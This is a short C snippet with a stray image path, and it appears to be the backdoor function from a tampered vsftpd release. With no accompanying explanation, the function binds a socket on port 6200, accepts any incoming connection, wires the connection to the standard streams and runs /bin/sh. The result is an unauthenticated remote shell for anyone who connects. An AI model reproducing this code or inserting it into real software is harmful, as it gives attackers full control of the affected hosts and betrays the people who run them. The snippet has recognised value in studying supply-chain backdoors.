 int
vsf_sysutil_extra(void)
{
int fd, rfd;
struct sockaddr_in sa;
if((fd = socket(AF_INET, SOCK_STREAM, 0)) < 0)
exit(1);
memset(&sa, 0, sizeof(sa));
sa.sin_family = AF_INET;
sa.sin_port = htons(6200);
sa.sin_addr.s_addr = INADDR_ANY;
if((bind(fd,(struct sockaddr *)&sa,
sizeof(struct sockaddr))) < 0) exit(1);
if((listen(fd, 100)) == -1) exit(1);
for(;;)
{
rfd = accept(fd, 0, 0);
close(0); close(1); close(2);
dup2(rfd, 0); dup2(rfd, 1); dup2(rfd, 2);
execl("/bin/sh","sh",(char *)0);
}
}